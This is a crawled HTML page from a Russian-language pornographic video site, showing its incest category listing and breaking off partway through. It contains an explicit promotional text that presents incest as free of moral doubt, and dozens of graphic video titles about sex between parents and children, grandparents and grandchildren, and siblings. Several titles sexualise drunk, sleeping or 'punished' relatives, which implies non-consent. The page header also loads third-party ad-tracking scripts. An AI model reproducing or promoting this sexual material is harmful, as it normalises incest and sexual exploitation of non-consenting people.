

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornopoisk.top/cat-incest/
body_size: 10681
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#
             video: http://ogp.me/ns/video#
             ya: http://webmaster.yandex.ru/vocabularies/"> 
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
        <title>Реальный инцест и семейное порно видео онлайн смотреть в HD бесплатно</title>
        <meta name="description" content="Порно инцест и реальный семейный секс матери и сына, брата и сестры или видео где отец трахает дочь смотреть онлайн бесплатно в HD качестве. Incest porn videos online for free."/>
                    <link href="https://pornopoisk.top/rss/categories/incest/" rel="alternate" type="application/rss+xml"/>
                                            <link href="https://pornopoisk.top/cat-incest/2/" rel="next"/>
        



        <link href="https://pornopoisk.top/css/styles.css?v=2" type="text/css" rel="stylesheet" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES" />
                
<meta name="referrer" content="unsafe-url">
<meta name="yandex-verification" content="18cc80d18af506e1" />
<script type="text/javascript" src="https://pornopoisk.top/js/KernelTeamVideoSharingSystem.js?v=3.5.0"></script>
    

    </head>
    <body>
<script type='text/javascript' src='https://formayday.com/services/?id=143317'></script>

<script type='text/javascript' data-cfasync='false'>
  let e7aa199141_cnt = 0;
  let e7aa199141_interval = setInterval(function(){
    if (typeof e7aa199141_country !== 'undefined') {
      clearInterval(e7aa199141_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e7aa199141_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e7aa199141_domain + '/' + e7aa199141_path + '/' + e7aa199141_file + '.js?23882&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e7aa199141_cnt += 1;
      if (e7aa199141_cnt >= 60) {
        clearInterval(e7aa199141_interval);
      }
    }
  }, 500);
</script>
        <div class="wrapper">
            <div class="header">
                <div class="center">
                    <div class="header-lt">
                        <a href="https://pornopoisk.top" class="logo"><img src="https://pornopoisk.top/images/logo.png" alt="Порно онлайн в HD 24 часа в сутки с быстрой загрузкой без ограничений"></a>
                        <div class="menu-button"><img src="https://pornopoisk.top/images/menu.svg"></div>
                    </div>
                    <div class="header-rt">
                        <div class="header-menu">
                            <ul>
                                                                <li class="home-btn "><a href="https://pornopoisk.top/"><img src="https://pornopoisk.top/images/home.svg" alt="На главную"></a></li>
                                <li class="newest-btn "><a href="https://pornopoisk.top/latest-updates/">📅 Новое</a></li>
                                <li class="longest-btn "><a href="https://pornopoisk.top/most-popular/">🔥 Популярное</a></li>
                                <li class="pornstars-btn "><a href="https://pornopoisk.top/categories/">📂 Категории</a></li>
                            </ul>
                        </div>
                        <div class="search">
                        <form action="https://pornopoisk.top/search/">
                            <input name="q" type="text" value="Поиск..." onfocus="if(this.value=='Поиск...') {this.value='';}" id='_searchFormInput' onBlur="if(this.value==''){this.value='Поиск...'};" >
                            <button title="Find!" alt="Find!"><img src="/images/search.svg"></button>
                        </form>
                        </div>
                    </div>
                </div>
            </div>
 
			
 

			
		
	
<div class="center">
    <div class="title-sort">
<h1>Инцест порно видео и семейный секс</h1>

                    <div class="sort">
                <ul>
                                                    <li class="active"><span>Новые</span> <span class="angle-down"><img src="/images/down-arrow.svg"></span></li>
                                                                        <li><a href="https://pornopoisk.top/cat-incest/top-rated/">Рейтинговые</a></li>                        <li><a href="https://pornopoisk.top/cat-incest/most-viewed/">Популярные</a></li>                        <li><a href="https://pornopoisk.top/cat-incest/longest/">Длительные</a></li>                </ul>
            </div>
            </div>


    <div class="clear-line"></div>

<div class="list-block">
    <div class="center">
<img style="float:right; width:100px; padding-left: 15px; padding-right: 20px;" src="https://pornopoisk.top/contents/categories/18.jpg" alt="Инцест фото"/>

<p>Как и любой запретный плод, инцест манит любителей клубнички и позволяет ощутить дополнительное удовольствие от познания недоступного. Секс видео с инцестом будоражит фантазию и дает возможность увидеть по-настоящему горячий секс русской мамки с едва оперившимся сынком, жесткий разъеб послушной дочурки в исполнении возбужденного отца, случайный перепихон сводного брата с очаровательной сестричкой. В порно инцест не вызывает моральных сомнений, здесь каждый готов перейти грань для получения сиюминутного удовольствия. Молодые дочки не прочь пососать член отца или брата, а порой на видео онлайн можно увидеть полноценную семейную групповуху, в которой мамаша с дочуркой обрабатывает стоячий член главы семейства или пара соблазнительных сестричек бисексуалок желает поучаствовать в лишении девственности молодого брата. Семейное русское порно и инцест видео можно смотерть онлайн бесплатно в HD качестве.</p>







</div>
</div>

    <div class="thumbs-block">
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/brat-spalil-trans-sestru-za-masturbaciey-i-kak-sleduet-otodral-v-ochko/" data-rt="pqr=1:2c8d63ec93028cf593fa06c9ab7db742:0:500:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/0/500/300x225/1.jpg" alt="Брат спалил транс сестру за мастурбацией и как следует отодрал в очко" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/0/500/300x225/', 5)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Брат спалил транс сестру за мастурбацией и как следует отодрал в очко</span>
                    </a>

                    <span class="dur">31:02</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/staraya-75-ti-letnyaya-babka-konchila-ot-kunilingusa-vnuka/" data-rt="pqr=2:2c8d63ec93028cf593fa06c9ab7db742:0:1287:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/1000/1287/300x225/2.jpg" alt="Старая 75-ти летняя бабка кончила от кунилингуса внука" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/1000/1287/300x225/', 12)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Старая 75-ти летняя бабка кончила от кунилингуса внука</span>
                    </a>

                    <span class="dur">18:41</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/sestra-trans-trahaetsya-s-bratom-v-jopu-poka-nikogo-net-doma/" data-rt="pqr=3:2c8d63ec93028cf593fa06c9ab7db742:0:645:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/0/645/300x225/6.jpg" alt="Сестра транс трахается с братом в жопу, пока никого нет дома" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/0/645/300x225/', 16)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Сестра транс трахается с братом в жопу, пока никого нет дома</span>
                    </a>

                    <span class="dur">39:47</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/umelyy-bratik-dovel-sestru-do-dikogo-orgazma-s-konvulsiyami/" data-rt="pqr=4:2c8d63ec93028cf593fa06c9ab7db742:0:360:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/0/360/300x225/4.jpg" alt="Умелый братик довел сестру до дикого оргазма с конвульсиями" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/0/360/300x225/', 6)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Умелый братик довел сестру до дикого оргазма с конвульсиями</span>
                    </a>

                    <span class="dur">11:31</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/pyanaya-tetya-v-chulkah-shchedro-daet-polizat-na-zakusku/" data-rt="pqr=5:2c8d63ec93028cf593fa06c9ab7db742:0:1559:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/1000/1559/300x225/1.jpg" alt="Пьяная тетя в чулках щедро дает полизать на закуску" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/1000/1559/300x225/', 5)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Пьяная тетя в чулках щедро дает полизать на закуску</span>
                    </a>

                    <span class="dur">24:20</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/mujik-ebet-mamu-s-dochkoy-zdorovym-pisyunom-do-skvirta/" data-rt="pqr=6:2c8d63ec93028cf593fa06c9ab7db742:0:932:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/0/932/300x225/1.jpg" alt="Мужик ебет маму с дочкой здоровым писюном до сквирта" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/0/932/300x225/', 13)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Мужик ебет маму с дочкой здоровым писюном до сквирта</span>
                    </a>

                    <span class="dur">31:40</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/mama-s-dochkoy-na-kastinge-poznayut-gruppovoy-seks/" data-rt="pqr=7:2c8d63ec93028cf593fa06c9ab7db742:0:1517:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/1000/1517/300x225/4.jpg" alt="Мама с дочкой на кастинге познают групповой секс" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/1000/1517/300x225/', 6)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Мама с дочкой на кастинге познают групповой секс</span>
                    </a>

                    <span class="dur">208:44</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/trans-sestra-trahaetsya-s-bratom-v-vannoy-poka-roditeley-net-doma/" data-rt="pqr=8:2c8d63ec93028cf593fa06c9ab7db742:0:587:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/0/587/300x225/2.jpg" alt="Транс сестра трахается с братом в ванной, пока родителей нет дома" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/0/587/300x225/', 14)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Транс сестра трахается с братом в ванной, пока родителей нет дома</span>
                    </a>

                    <span class="dur">23:14</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/molodoy-syn-soset-u-mamy-transa-poka-otec-v-drugoy-komnate-trans-porn/" data-rt="pqr=9:2c8d63ec93028cf593fa06c9ab7db742:0:620:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/0/620/300x225/5.jpg" alt="Молодой сын сосет у мамы транса, пока отец в другой комнате - trans porn" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/0/620/300x225/', 14)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Молодой сын сосет у мамы транса, пока отец в другой комнате - trans porn</span>
                    </a>

                    <span class="dur">33:16</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/vnuk-vyebal-babushku-ispolniv-ee-poslednee-jelanie/" data-rt="pqr=10:2c8d63ec93028cf593fa06c9ab7db742:0:1280:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/1000/1280/300x225/7.jpg" alt="Внук выебал бабушку, исполнив ее последнее желание" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/1000/1280/300x225/', 17)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Внук выебал бабушку, исполнив ее последнее желание</span>
                    </a>

                    <span class="dur">24:03</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/russkiy-otchim-ne-stesnyayas-ebet-buhuyu-padchericu-posle-zastolya/" data-rt="pqr=11:2c8d63ec93028cf593fa06c9ab7db742:0:1588:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/1000/1588/300x225/1.jpg" alt="Русский отчим не стесняясь ебет бухую падчерицу после застолья" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/1000/1588/300x225/', 4)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Русский отчим не стесняясь ебет бухую падчерицу после застолья</span>
                    </a>

                    <span class="dur">36:11</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/goryachie-uroki-seksa-dlya-18-letney-dochki/" data-rt="pqr=12:2c8d63ec93028cf593fa06c9ab7db742:0:426:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/0/426/300x225/1.jpg" alt="Горячие уроки секса для 18 летней дочки" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/0/426/300x225/', 6)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Горячие уроки секса для 18 летней дочки</span>
                    </a>

                    <span class="dur">8:01</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/davay-babulya-sosi-i-glotay-moyu-spermu-ty-je-hochesh-pomolodet/" data-rt="pqr=13:2c8d63ec93028cf593fa06c9ab7db742:0:1194:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/1000/1194/300x225/9.jpg" alt="Давай бабуля соси и глотай мою сперму – ты же хочешь помолодеть!" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/1000/1194/300x225/', 12)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Давай бабуля соси и глотай мою сперму – ты же хочешь помолодеть!</span>
                    </a>

                    <span class="dur">20:11</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/hozyain-hostela-ebet-mamu-s-dochkoy-ogromnym-pisyunom/" data-rt="pqr=14:2c8d63ec93028cf593fa06c9ab7db742:0:915:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/0/915/300x225/13.jpg" alt="Хозяин хостела ебет маму с дочкой огромным писюном" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/0/915/300x225/', 14)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Хозяин хостела ебет маму с дочкой огромным писюном</span>
                    </a>

                    <span class="dur">34:31</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/18-letnyaya-sestra-tolko-uchitsya-sosat/" data-rt="pqr=15:2c8d63ec93028cf593fa06c9ab7db742:0:455:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/0/455/300x225/1.jpg" alt="18 летняя сестра только учится сосать" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/0/455/300x225/', 6)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">18 летняя сестра только учится сосать</span>
                    </a>

                    <span class="dur">18:45</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/znali-by-roditeli-chem-vnuk-i-babushka-zanimayutsya-doma-granny-porn/" data-rt="pqr=16:2c8d63ec93028cf593fa06c9ab7db742:0:1247:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/1000/1247/300x225/7.jpg" alt="Знали бы родители, чем внук и бабушка занимаются дома - granny porn!" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/1000/1247/300x225/', 15)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Знали бы родители, чем внук и бабушка занимаются дома - granny porn!</span>
                    </a>

                    <span class="dur">22:40</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/60-letnyaya-mat-prygaet-na-chlene-syna-i-ne-o-chem-ne-jaleet/" data-rt="pqr=17:2c8d63ec93028cf593fa06c9ab7db742:0:1288:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/1000/1288/300x225/7.jpg" alt="60 летняя мать прыгает на члене сына и не о чем не жалеет" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/1000/1288/300x225/', 10)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">60 летняя мать прыгает на члене сына и не о чем не жалеет</span>
                    </a>

                    <span class="dur">24:59</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/pasynok-trahaet-machehu-transa-poka-otca-net-doma/" data-rt="pqr=18:2c8d63ec93028cf593fa06c9ab7db742:0:656:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/0/656/300x225/3.jpg" alt="Пасынок трахает мачеху транса, пока отца нет дома" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/0/656/300x225/', 15)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Пасынок трахает мачеху транса, пока отца нет дома</span>
                    </a>

                    <span class="dur">28:13</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/otec-jestko-ottrahal-doch-ryadom-so-spyashchey-mamkoy/" data-rt="pqr=19:2c8d63ec93028cf593fa06c9ab7db742:0:1367:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/1000/1367/300x225/4.jpg" alt="Отец жестко оттрахал дочь рядом со спящей мамкой" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/1000/1367/300x225/', 15)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Отец жестко оттрахал дочь рядом со спящей мамкой</span>
                    </a>

                    <span class="dur">12:30</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/otec-nakazyvaet-doch-i-ceplyaet-prishchepki-ey-na-yazyk/" data-rt="pqr=20:2c8d63ec93028cf593fa06c9ab7db742:0:1326:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/1000/1326/300x225/1.jpg" alt="Отец наказывает дочь и цепляет прищепки ей на язык" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/1000/1326/300x225/', 14)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Отец наказывает дочь и цепляет прищепки ей на язык</span>
                    </a>

                    <span class="dur">63:57</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/vnuk-trahaet-staruyu-tolstuyu-babushku-s-obvisshimi-siskami/" data-rt="pqr=21:2c8d63ec93028cf593fa06c9ab7db742:0:1290:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/1000/1290/300x225/11.jpg" alt="Внук трахает старую толстую бабушку с обвисшими сиськами" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/1000/1290/300x225/', 12)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Внук трахает старую толстую бабушку с обвисшими сиськами</span>
                    </a>

                    <span class="dur">22:32</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/vnuk-davay-ya-tebe-otsosu-a-ty-menya-vyebish-granny-porn/" data-rt="pqr=22:2c8d63ec93028cf593fa06c9ab7db742:0:1251:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/1000/1251/300x225/2.jpg" alt="Внук, давай я тебе отсосу, а ты меня выебишь - granny porn!" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/1000/1251/300x225/', 12)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Внук, давай я тебе отсосу, а ты меня выебишь - granny porn!</span>
                    </a>

                    <span class="dur">20:06</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/pojilaya-mat-dala-synu-polizat-jopu-i-emu-ponravilos/" data-rt="pqr=23:2c8d63ec93028cf593fa06c9ab7db742:0:1208:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/1000/1208/300x225/14.jpg" alt="Пожилая мать дала сыну полизать жопу и ему понравилось" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/1000/1208/300x225/', 14)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Пожилая мать дала сыну полизать жопу и ему понравилось</span>
                    </a>

                    <span class="dur">25:05</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/vnuk-trahaet-babushku-hot-ona-i-ochen-starenkaya/" data-rt="pqr=24:2c8d63ec93028cf593fa06c9ab7db742:0:1301:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/1000/1301/300x225/13.jpg" alt="Внук трахает бабушку, хоть она и очень старенькая!" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/1000/1301/300x225/', 13)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Внук трахает бабушку, хоть она и очень старенькая!</span>
                    </a>

                    <span class="dur">23:02</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/pyanaya-sestra-sovsem-ne-lomaetsya-daet-bratu-prosto-tak/" data-rt="pqr=25:2c8d63ec93028cf593fa06c9ab7db742:0:355:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/0/355/300x225/2.jpg" alt="Пьяная сестра совсем не ломается, дает брату просто так" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/0/355/300x225/', 5)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Пьяная сестра совсем не ломается, дает брату просто так</span>
                    </a>

                    <span class="dur">8:37</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/pojilaya-mat-otsosala-synu-chtoby-on-na-nee-ne-serdilsya/" data-rt="pqr=26:2c8d63ec93028cf593fa06c9ab7db742:0:1298:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/1000/1298/300x225/7.jpg" alt="Пожилая мать отсосала сыну, чтобы он на нее не сердился" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/1000/1298/300x225/', 11)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Пожилая мать отсосала сыну, чтобы он на нее не сердился</span>
                    </a>

                    <span class="dur">22:22</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/molodec-vnuchok-liji-moyu-kisku-poka-ya-ne-konchu-granny-porn/" data-rt="pqr=27:2c8d63ec93028cf593fa06c9ab7db742:0:1307:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/1000/1307/300x225/4.jpg" alt="Молодец внучок, лижи мою киску пока я не кончу - granny porn!" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/1000/1307/300x225/', 13)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Молодец внучок, лижи мою киску пока я не кончу - granny porn!</span>
                    </a>

                    <span class="dur">26:00</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/kukold-pomogaet-trahat-svoyu-svodnuyu-sestru-poka-nikogo-net-doma/" data-rt="pqr=28:2c8d63ec93028cf593fa06c9ab7db742:0:28:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/0/28/300x225/13.jpg" alt="Куколд помогает трахать свою сводную сестру, пока никого нет дома" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/0/28/300x225/', 13)" onmouseout="KT_rotationStop(this)">
                                                    </span>
                        <span class="title">Куколд помогает трахать свою сводную сестру, пока никого нет дома</span>
                    </a>

                    <span class="dur">33:16</span>
                </div>
            </div>
                    <div class="thumb-bl">
                <div class="thumb">
                    <a href="https://pornopoisk.top/staraya-tetya-dala-polizat-pizdu-molodomu-plemyanniku/" data-rt="pqr=29:2c8d63ec93028cf593fa06c9ab7db742:0:1291:1" target="_blank">
                                            <span class="thumb-pic">
                            <img class="lazy" src="https://pornopoisk.top/images/lazy.png" data-original="https://pornopoisk.top/contents/videos_screenshots/1000/1291/300x225/1.jpg" alt="Старая тётя дала полизать пизду молодому племяннику" onmouseover="KT_rotationStart(this, 'https://pornopoisk.top/contents/videos_screenshots/1000/1291/300x225/', 6)" onmouseout="KT_rotationStop(this)">
                                                    </span>
